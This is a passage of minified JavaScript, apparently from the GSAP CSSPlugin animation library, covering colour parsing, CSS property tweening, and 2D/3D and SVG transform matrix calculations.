t?a=t:(r=360,s=t.split("_"),o=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:N)-(l?0:e),s.length&&(n&&(n[i]=e+o),-1!==t.indexOf("short")&&((o%=r)!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t.indexOf("_cw")&&0>o?o=(o+9999999999*r)%r-(o/r|0)*r:-1!==t.indexOf("ccw")&&o>0&&(o=(o-9999999999*r)%r-(o/r|0)*r)),a=e+o),1e-6>a&&a>-1e-6&&(a=0),a},ct={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ut=function(t,e,i){return 255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=o.parseColor=function(t,e){var i,n,r,s,o,a,l,h,c,u,f;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ct[t])i=ct[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(r=t.charAt(2))+r+(s=t.charAt(3))+s),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=f=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else o=Number(i[0])%360/360,a=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(r=.5>=l?l*(a+1):l+a-l*a),i.length>3&&(i[3]=Number(t[3])),i[0]=ut(o+1/3,n,r),i[1]=ut(o,n,r),i[2]=ut(o-1/3,n,r);else i=t.match(_)||ct.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ct.black;return e&&!f&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,l=((h=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,h===c?o=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),o=h===n?(r-s)/u+(s>r?6:0):h===r?(s-n)/u+2:(n-r)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},dt=function(t,e){var i,n,r,s=t.match(pt)||[],o=0,a=s.length?"":t;for(i=0;i<s.length;i++)n=s[i],o+=(r=t.substr(o,t.indexOf(n,o)-o)).length+n.length,3===(n=ft(n,e)).length&&n.push(1),a+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return a+t.substr(o)},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ct)pt+="|"+h+"\\b";pt=new RegExp(pt+")","gi"),o.colorStringFilter=function(t){var e,i=t[0]+t[1];pt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=dt(t[0],e),t[1]=dt(t[1],e)),pt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=o.colorStringFilter);var gt=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(pt)||[""])[0]:"",o=t.split(s).join("").match(b)||[],a=t.substr(0,t.indexOf(o[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=o.length,u=c>0?o[0].replace(_,""):"";return c?r=e?function(t){var e,f,d,p;if("number"==typeof t)t+=u;else if(n&&L.test(t)){for(p=t.replace(L,"|").split("|"),d=0;d<p.length;d++)p[d]=r(p[d]);return p.join(",")}if(e=(t.match(pt)||[s])[0],d=(f=t.split(e).join("").match(b)||[]).length,c>d--)for(;++d<c;)f[d]=i?f[(d-1)/2|0]:o[d];return a+f.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,f;if("number"==typeof t)t+=u;else if(n&&L.test(t)){for(s=t.replace(L,"|").split("|"),f=0;f<s.length;f++)s[f]=r(s[f]);return s.join(",")}if(f=(e=t.match(b)||[]).length,c>f--)for(;++f<c;)e[f]=i?e[(f-1)/2|0]:o[f];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,n,r,s,o,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,a,s,o)}},mt=(X._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,o=this.data,a=o.proxy,l=o.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(o.autoRotate&&(o.autoRotate.rotation=o.mod?o.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=o.firstMPT,s=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),_t=(X._parseToProxy=function(t,e,i,n,r,s){var o,a,l,h,c,u=n,f={},d={},p=i._transform,g=B;for(i._transform=null,B=e,n=c=i.parse(t,e,n,r),B=g,s&&(i._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(d[a=n.p]=n.s+n.c,f[a]=n.s,s||(h=new mt(n,"s",a,h,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,d[a=n.p+"_"+l]=n.data[l],f[a]=n[l],s||(h=new mt(n,l,a,h,n.rxp[l]));n=n._next}return{proxy:f,end:d,firstMPT:h,pt:c}},X.CSSPropTween=function(t,e,n,r,o,a,l,h,c,u,f){this.t=t,this.p=e,this.s=n,this.c=r,this.n=l||e,t instanceof _t||s.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?n:u,this.e=void 0===f?n+r:f,o&&(this._next=o,o._prev=this)}),yt=function(t,e,i,n,r,s){var o=new _t(t,e,i,n-i,r,-1,s);return o.b=i,o.e=o.xs0=n,o},bt=o.parseComplex=function(t,e,i,n,r,s,a,l,h,u){i=i||s||"","function"==typeof n&&(n=n(m,v)),a=new _t(t,e,0,0,a,u?2:1,null,!1,l,i,n),n+="",r&&pt.test(n+i)&&(n=[i,n],o.colorStringFilter(n),i=n[0],n=n[1]);var f,d,p,g,b,w,x,S,T,C,O,E,k,A=i.split(", ").join(",").split(" "),M=n.split(", ").join(",").split(" "),P=A.length,I=!1!==c;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(A=A.join(" ").replace(L,", ").split(" "),M=M.join(" ").replace(L,", ").split(" "),P=A.length),P!==M.length&&(P=(A=(s||"").split(" ")).length),a.plugin=h,a.setRatio=u,pt.lastIndex=0,f=0;P>f;f++)if(g=A[f],b=M[f],(S=parseFloat(g))||0===S)a.appendXtra("",S,at(b,S),b.replace(y,""),I&&-1!==b.indexOf("px"),!0);else if(r&&pt.test(g))E=")"+((E=b.indexOf(")")+1)?b.substr(E):""),k=-1!==b.indexOf("hsl")&&G,g=ft(g,k),b=ft(b,k),(T=g.length+b.length>6)&&!G&&0===b[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(M[f]).join("transparent")):(G||(T=!1),k?a.appendXtra(T?"hsla(":"hsl(",g[0],at(b[0],g[0]),",",!1,!0).appendXtra("",g[1],at(b[1],g[1]),"%,",!1).appendXtra("",g[2],at(b[2],g[2]),T?"%,":"%"+E,!1):a.appendXtra(T?"rgba(":"rgb(",g[0],b[0]-g[0],",",!0,!0).appendXtra("",g[1],b[1]-g[1],",",!0).appendXtra("",g[2],b[2]-g[2],T?",":E,!0),T&&(g=g.length<4?1:g[3],a.appendXtra("",g,(b.length<4?1:b[3])-g,E,!1))),pt.lastIndex=0;else if(w=g.match(_)){if(!(x=b.match(y))||x.length!==w.length)return a;for(p=0,d=0;d<w.length;d++)O=w[d],C=g.indexOf(O,p),a.appendXtra(g.substr(p,C-p),Number(O),at(x[d],O),"",I&&"px"===g.substr(C+O.length,2),0===d),p=C+O.length;a["xs"+a.l]+=g.substr(p)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+b:b;if(-1!==n.indexOf("=")&&a.data){for(E=a.xs0+a.data.s,f=1;f<a.l;f++)E+=a["xs"+f]+a.data["xn"+f];a.e=E+a["xs"+f]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=_t.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,n,r,s){var o=this,a=o.l;return o["xs"+a]+=s&&(a||o["xs"+a])?" "+t:t||"",i||0===a||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",a>0?(o.data["xn"+a]=e+i,o.rxp["xn"+a]=r,o["xn"+a]=e,o.plugin||(o.xfirst=new _t(o,"xn"+a,e,i,o.xfirst||o,0,o.n,r,o.pr),o.xfirst.xs0=0),o):(o.data={s:e+i},o.rxp={},o.s=e,o.c=i,o.r=r,o)):(o["xs"+a]+=e+(n||""),o)};var xt=function(t,e){e=e||{},this.p=e.prefix&&K(t)||t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=X._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,r=t.split(","),s=e.defaultValue;for(i=i||[s],n=0;n<r.length;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||s,new xt(r[n],e)},Tt=X._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,n,r,s,o,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[n].parse(t,i,n,r,s,o,h)):(z("Error: "+e+" js file not loaded."),s)}})}};(h=xt.prototype).parseComplex=function(t,e,i,n,r,s){var o,a,l,h,c,u,f=this.keyword;if(this.multi&&(L.test(i)||L.test(e)?(a=e.replace(L,"|").split("|"),l=i.replace(L,"|").split("|")):f&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,o=0;h>o;o++)e=a[o]=a[o]||this.dflt,i=l[o]=l[o]||this.dflt,f&&((c=e.indexOf(f))!==(u=i.indexOf(f))&&(-1===u?a[o]=a[o].split(f).join(""):-1===c&&(a[o]+=" "+f)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,r,s)},h.parse=function(t,e,i,n,s,o,a){return this.parseComplex(t.style,this.format(J(t,this.p,r,!1,this.dflt)),this.format(e),s,o)},o.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,n,r,s,o,a,l){var h=new _t(t,r,0,0,o,2,r,!1,i);return h.plugin=a,h.setRatio=e(t,n,s._tween,r),h},priority:i})},o.useSVGTransformAttr=f||d;var Ct,Ot="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Et=K("transform"),kt=q+"transform",At=K("transformOrigin"),Mt=null!==K("perspective"),Pt=X.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=!(!1===o.defaultForce3D||!Mt)&&(o.defaultForce3D||"auto")},It=window.SVGElement,Rt=function(t,e,i){var n,r=W.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(n in i)r.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),i[n]);return e.appendChild(r),r},Lt=W.documentElement,Dt=function(){var t,e,i,n=g||/Android/i.test(V)&&!window.chrome;return W.createElementNS&&!n&&(t=Rt("svg",Lt),i=(e=Rt("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[At]="50% 50%",e.style[Et]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(d&&Mt),Lt.removeChild(t)),n}(),jt=function(t,e,i,n,r,s){var a,l,h,c,u,f,d,p,g,v,m,_,y,b,w=t._gsTransform,x=Wt(t,!0);w&&(y=w.xOrigin,b=w.yOrigin),(!n||(a=n.split(" ")).length<2)&&(d=t.getBBox(),a=[(-1!==(e=ot(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*d.width:parseFloat(e[0]))+d.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*d.height:parseFloat(e[1]))+d.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),n&&x!==Bt&&(f=x[0],d=x[1],p=x[2],g=x[3],v=x[4],m=x[5],l=c*(g/(_=f*g-d*p))+u*(-p/_)+(p*m-g*v)/_,h=c*(-d/_)+u*(f/_)-(f*m-d*v)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h),w&&(s&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),r||!1!==r&&!1!==o.defaultSmoothOrigin?(l=c-y,h=u-b,w.xOffset+=l*x[0]+h*x[2]-l,w.yOffset+=l*x[1]+h*x[3]-h):w.xOffset=w.yOffset=0),s||t.setAttribute("data-svg-origin",a.join(" "))},Nt=function(t){return!!(It&&t.getBBox&&t.getCTM&&function(t){try{return t.getBBox()}catch(t){}}(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},Bt=[1,0,0,1,0,0],Wt=function(t,e){var i,n,r,s,o,a,l=t._gsTransform||new Pt,h=t.style;if(Et?n=J(t,kt,null,!0):t.currentStyle&&(n=(n=t.currentStyle.filter.match(I))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n)&&Et&&((a="none"===$(t).display)||!t.parentNode)&&(a&&(s=h.display,h.display="block"),t.parentNode||(o=1,Lt.appendChild(t)),i=!(n=J(t,kt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:a&&Vt(h,"display"),o&&Lt.removeChild(t)),(l.svg||t.getBBox&&Nt(t))&&(i&&-1!==(h[Et]+"").indexOf("matrix")&&(n=h[Et],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(n=r,i=0):-1!==r.indexOf("translate")&&(n="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(r=(n||"").match(_)||[],wt=r.length;--wt>-1;)s=Number(r[wt]),r[wt]=(o=s-(s|=0))?(1e5*o+(0>o?-.5:.5)|0)/1e5+s:s;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},Ft=X.getTransform=function(t,i,n,r){if(t._gsTransform&&n&&!r)return t._gsTransform;var s,a,l,h,c,u,f=n&&t._gsTransform||new Pt,d=f.scaleX<0,p=1e5,g=Mt&&(parseFloat(J(t,At,i,!1,"0 0 0").split(" ")[2])||f.zOrigin)||0,v=parseFloat(o.defaultTransformPerspective)||0;if(f.svg=!(!t.getBBox||!Nt(t)),f.svg&&(jt(t,J(t,At,i,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),Ct=o.useSVGTransformAttr||Dt),(s=Wt(t))!==Bt){if(16===s.length){var m,_,y,b,w,x=s[0],S=s[1],T=s[2],C=s[3],O=s[4],E=s[5],k=s[6],A=s[7],M=s[8],P=s[9],I=s[10],R=s[12],L=s[13],D=s[14],j=s[11],B=Math.atan2(k,I);f.zOrigin&&(R=M*(D=-f.zOrigin)-s[12],L=P*D-s[13],D=I*D+f.zOrigin-s[14]),f.rotationX=B*N,B&&(m=O*(b=Math.cos(-B))+M*(w=Math.sin(-B)),_=E*b+P*w,y=k*b+I*w,M=O*-w+M*b,P=E*-w+P*b,I=k*-w+I*b,j=A*-w+j*b,O=m,E=_,k=y),B=Math.atan2(-T,I),f.rotationY=B*N,B&&(_=S*(b=Math.cos(-B))-P*(w=Math.sin(-B)),y=T*b-I*w,P=S*w+P*b,I=T*w+I*b,j=C*w+j*b,x=m=x*b-M*w,S=_,T=y),B=Math.atan2(S,x),f.rotation=B*N,B&&(x=x*(b=Math.cos(-B))+O*(w=Math.sin(-B)),_=S*b+E*w,E=S*-w+E*b,k=T*-w+k*b,S=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(x*x+S*S)*p+.5|0)/p,f.scaleY=(Math.sqrt(E*E+P*P)*p+.5|0)/p,f.scaleZ=(Math.sqrt(k*k+I*I)*p+.5|0)/p,f.rotationX||f.rotationY?f.skewX=0:(f.skewX=O||E?Math.atan2(O,E)*N+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(d?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180))),f.perspective=j?1/(0>j?-j:j):0,f.x=R,f.y=L,f.z=D,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*x-f.yOrigin*O),f.y-=f.yOrigin-(f.yOrigin*S-f.xOrigin*E))}else if(!Mt||r||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY){var W=s.length>=6,F=W?s[0]:1,Y=s[1]||0,U=s[2]||0,X=W?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,l=Math.sqrt(F*F+Y*Y),h=Math.sqrt(X*X+U*U),c=F||Y?Math.atan2(Y,F)*N:f.rotation||0,u=U||X?Math.atan2(U,X)*N+c:f.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(d?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),f.scaleX=l,f.scaleY=h,f.rotation=c,f.skewX=u,Mt&&(f.rotationX=f.rotationY=f.z=0,f.perspective=v,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*F+f.yOrigin*U),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*X))}for(a in f.zOrigin=g,f)f[a]<2e-5&&f[a]>-2e-5&&(f[a]=0)}return n&&(t._gsTransform=f,f.svg&&(Ct&&t.style[Et]?e.delayedCall(.001,function(){Vt(t.style,Et)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),f},Yt=function(t){var e,i,n=this.data,r=-n.rotation*j,s=r+n.skewX*j,o=1e5,a=(Math.cos(r)*n.scaleX*o|0)/o,l=(Math.sin(r)*n.scaleX*o|0)/o,h=(Math.sin(s)*-n.scaleY*o|0)/o,c=(Math.cos(s)*n.scaleY*o|0)/o,u=this.t.style,f=this.t.currentStyle;if(f){i=l,l=-h,h=-i,e=f.filter,u.filter="";var d,p,v=this.t.offsetWidth,m=this.t.offsetHeight,_="absolute"!==f.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,b=n.x+v*n.xPercent/100,w=n.y+m*n.yPercent/100;if(null!=n.ox&&(b+=(d=(n.oxp?v*n.ox*.01:n.ox)-v/2)-(d*a+(p=(n.oyp?m*n.oy*.01:n.oy)-m/2)*l),w+=p-(d*h+p*c)),_?y+=", Dx="+((d=v/2)-(d*a+(p=m/2)*l)+b)+", Dy="+(p-(d*h+p*c)+w)+")":y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(R,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||S.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var T,C,O,E=8>g?1:-1;for(d=n.ieOffsetX||0,p=n.ieOffsetY||0,n.ieOffsetX=Math.round((v-((0>a?-a:a)*v+(0>l?-l:l)*m))/2+b),n.ieOffsetY=Math.round((m-((0>c?-c:c)*m+(0>h?-h:h)*v))/2+w),wt=0;4>wt;wt++)O=(i=-1!==(T=f[C=rt[wt]]).indexOf("px")?parseFloat(T):Z(this.t,C,parseFloat(T),T.replace(x,""))||0)!==n[C]?2>wt?-n.ieOffsetX:-n.ieOffsetY:2>wt?d-n.ieOffsetX:p-n.ieOffsetY,u[C]=(n[C]=Math.round(i-O*(0===wt||2===wt?1:E)))+"px"}}},Ut=X.set3DTransformRatio=X.setTransformRatio=function(t){var e,i,n,r,s,o,a,l,h,c,u,f,p,g,v,m,_,y,b,w,x,S,T,C=this.data,O=this.t.style,E=C.rotation,k=C.rotationX,A=C.rotationY,M=C.scaleX,P=C.scaleY,I=C.scaleZ,R=C.x,L=C.y,D=C.z,N=C.svg,B=C.perspective,W=C.force3D;if(!((1!==t&&0!==t||"auto"!==W||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&W||D||B||A||k||1!==I)||Ct&&N||!Mt)E||C.skewX||N?(E*=j,S=C.skewX*j,T=1e5,e=Math.cos(E)*M,r=Math.sin(E)*M,i=Math.sin(E-S)*-P,s=Math.cos(E-S)*P,S&&"simple"===C.skewType&&(_=Math.tan(S-C.skewY*j),i*=_=Math.sqrt(1+_*_),s*=_,C.skewY&&(_=Math.tan(C.skewY*j),e*=_=Math.sqrt(1+_*_),r*=_)),N&&(R+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*r+C.yOrigin*s)+C.yOffset,Ct&&(C.xPercent||C.yPercent)&&(g=this.t.getBBox(),R+=.01*C.xPercent*g.width,L+=.01*C.yPercent*g.height),(g=1e-6)>R&&R>-g&&(R=0),g>L&&L>-g&&(L=0)),b=(e*T|0)/T+","+(r*T|0)/T+","+(i*T|0)/T+","+(s*T|0)/T+","+R+","+L+")",N&&Ct?this.t.setAttribute("transform","matrix("+b):O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+b):O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+M+",0,0,"+P+","+R+","+L+")";else{if(d&&((g=1e-4)>M&&M>-g&&(M=I=2e-5),g>P&&P>-g&&(P=I=2e-5),!B||C.z||C.rotationX||C.rotationY||(B=0)),E||C.skewX)E*=j,v=e=Math.cos(E),m=r=Math.sin(E),C.skewX&&(E-=C.skewX*j,v=Math.cos(E),m=Math.sin(E),"simple"===C.skewType&&(_=Math.tan((C.skewX-C.skewY)*j),v*=_=Math.sqrt(1+_*_),m*=_,C.skewY&&(_=Math.tan(C.skewY*j),e*=_=Math.sqrt(1+_*_),r*=_))),i=-m,s=v;else{if(!(A||k||1!==I||B||N))return void(O[Et]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+R+"px,"+L+"px,"+D+"px)"+(1!==M||1!==P?" scale("+M+","+P+")":""));e=s=1,i=r=0}h=1,n=o=a=l=c=u=0,f=B?-1/B:0,p=C.zOrigin,g=1e-6,w=",",x="0",(E=A*j)&&(v=Math.cos(E),a=-(m=Math.sin(E)),c=f*-m,n=e*m,o=r*m,h=v,f*=v,e*=v,r*=v),(E=k*j)&&(_=i*(v=Math.cos(E))+n*(m=Math.sin(E)),y=s*v+o*m,l=h*m,u=f*m,n=i*-m+n*v,o=s*-m+o*v,h*=v,f*=v,i=_,s=y),1!==I&&(n*=I,o*=I,h*=I,f*=I),1!==P&&(i*=P,s*=P,l*=P,u*=P),1!==M&&(e*=M,r*=M,a*=M,c*=M),(p||N)&&(p&&(R+=n*-p,L+=o*-p,D+=h*-p+p),N&&(R+=C.xOrigin-(C.xOrigin*e+C.yOrigin*i)+C.xOffset,L+=C.yOrigin-(C.xOrigin*r+C.yOrigin*s)+C.yOffset),g>R&&R>-g&&(R=x),g>L&&L>-g&&(L=x),g>D&&D>-g&&(D=0)),b=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix3d(":"matrix3d(",b+=(g>e&&e>-g?x:e)+w+(g>r&&r>-g?x:r)+w+(g>a&&a>-g?x:a),b+=w+(g>c&&c>-g?x:c)+w+(g>i&&i>-g?x:i)+w+(g>s&&s>-g?x:s),k||A||1!==I?(b+=w+(g>l&&l>-g?x:l)+w+(g>u&&u>-g?x:u)+w+(g>n&&n>-g?x:n),b+=w+(g>o&&o>-g?x:o)+w+(g>h&&h>-g?x:h)+w+(g>f&&f>-g?x:f)+w):b+=",0,0,0,0,1,0,",b+=R+w+L+w+D+w+(B?1+-D/B:1)+")",O[Et]=b}};(h=Pt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,s,a,l){if(n._lastParsedTransform===l)return s;var h;n._lastParsedTransform=l,"function"==typeof l[i]&&(h=l[i],l[i]=e);var c,u,f,d,p,g,_,y,b,w=t._gsTransform,x=t.style,S=Ot.length,T=l,C={},O="transformOrigin",E=Ft(t,r,!0,T.parseTransform),k=T.transform&&("function"==typeof T.transform?T.transform(m,v):T.transform);if(n._transform=E,k&&"string"==typeof k&&Et)(u=Y.style)[Et]=k,u.display="block",u.position="absolute",W.body.appendChild(Y),c=Ft(Y,null,!1),E.svg&&(g=E.xOrigin,_=E.yOrigin,c.x-=E.xOffset,c.y-=E.yOffset,(T.transformOrigin||T.svgOrigin)&&(k={},jt(t,ot(T.transformOrigin),k,T.svgOrigin,T.smoothOrigin,!0),g=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset-E.xOffset,c.y-=k.yOffset-E.yOffset),(g||_)&&(y=Wt(Y,!0),c.x-=g-(g*y[0]+_*y[2]),c.y-=_-(g*y[1]+_*y[3]))),W.body.removeChild(Y),c.perspective||(c.perspective=E.perspective),null!=T.xPercent&&(c.xPercent=lt(T.xPercent,E.xPercent)),null!=T.yPercent&&(c.yPercent=lt(T.yPercent,E.yPercent));else if("object"==typeof T){if(c={scaleX:lt(null!=T.scaleX?T.scaleX:T.scale,E.scaleX),scaleY:lt(null!=T.scaleY?T.scaleY:T.scale,E.scaleY),scaleZ:lt(T.scaleZ,E.scaleZ),x:lt(T.x,E.x),y:lt(T.y,E.y),z:lt(T.z,E.z),xPercent:lt(T.xPercent,E.xPercent),yPercent:lt(T.yPercent,E.yPercent),perspective:lt(T.transformPerspective,E.perspective)},null!=(p=T.directionalRotation))if("object"==typeof p)for(u in p)T[u]=p[u];else T.rotation=p;"string"==typeof T.x&&-1!==T.x.indexOf("%")&&(c.x=0,c.xPercent=lt(T.x,E.xPercent)),"string"==typeof T.y&&-1!==T.y.indexOf("%")&&(c.y=0,c.yPercent=lt(T.y,E.yPercent)),c.rotation=ht("rotation"in T?T.rotation:"shortRotation"in T?T.shortRotation+"_short":"rotationZ"in T?T.rotationZ:E.rotation-E.skewY,E.rotation-E.skewY,"rotation",C),Mt&&(c.rotationX=ht("rotationX"in T?T.rotationX:"shortRotationX"in T?T.shortRotationX+"_short":E.rotationX||0,E.rotationX,"rotationX",C),c.rotationY=ht("rotationY"in T?T.rotationY:"shortRotationY"in T?T.shortRotationY+"_short":E.rotationY||0,E.rotationY,"rotationY",C)),c.skewX=ht(T.skewX,E.skewX-E.skewY),(c.skewY=ht(T.skewY,E.skewY))&&(c.skewX+=c.skewY,c.rotation+=c.skewY)}for(Mt&&null!=T.force3D&&(E.force3D=T.force3D,d=!0),E.skewType=T.skewType||E.skewType||o.defaultSkewType,(f=E.force3D||E.z||E.rotationX||E.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==T.scale||(c.scaleZ=1);--S>-1;)((k=c[b=Ot[S]]-E[b])>1e-6||-1e-6>k||null!=T[b]||null!=B[b])&&(d=!0,s=new _t(E,b,E[b],k,s),b in C&&(s.e=C[b]),s.xs0=0,s.plugin=a,n._overwriteProps.push(s.n));return k=T.transformOrigin,E.svg&&(k||T.svgOrigin)&&(g=E.xOffset,_=E.yOffset,jt(t,ot(k),c,T.svgOrigin,T.smoothOrigin),s=yt(E,"xOrigin",(w?E:c).xOrigin,c.xOrigin,s,O),s=yt(E,"yOrigin",(w?E:c).yOrigin,c.yOrigin,s,O),(g!==E.xOffset||_!==E.yOffset)&&(s=yt(E,"xOffset",w?g:E.xOffset,E.xOffset,s,O),s=yt(E,"yOffset",w?_:E.yOffset,E.yOffset,s,O)),k=Ct?null:"0px 